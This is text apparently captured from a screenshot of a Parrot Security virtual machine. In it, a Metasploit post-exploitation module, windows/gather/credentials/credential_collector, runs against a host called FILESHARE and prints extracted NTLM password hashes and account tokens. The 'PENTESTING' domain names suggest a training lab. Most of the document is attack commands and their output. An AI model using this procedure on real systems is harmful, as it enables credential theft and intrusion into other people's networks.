 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 30 Apr, 03:09
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal cme nano
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/credentials/credential_collector
msf6 post(windows/gather/hashdump) > use 0
msf6 post(windows/gather/credentials/credential_collector) > options
Module options (post/windows/gather/credentials/credential_collector):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 8 yes The session to run this module on.
msf6 post(windows/gather/credentials/credential_collector) > run
[*] Running module against FILESHARE
[+] Collecting hashes...
Extracted: admin:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] Collecting tokens...
FILESHARE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PENTESTING\ippsec
PENTESTING\student2
NT AUTHORITY\ANONYMOUS LOGON
[*] Post module execution completed
msf6 post(windows/gather/credentials/credential_collector) >
Menu Parrot Terminal *Unsaved Document 1 - ...
Right Ctrl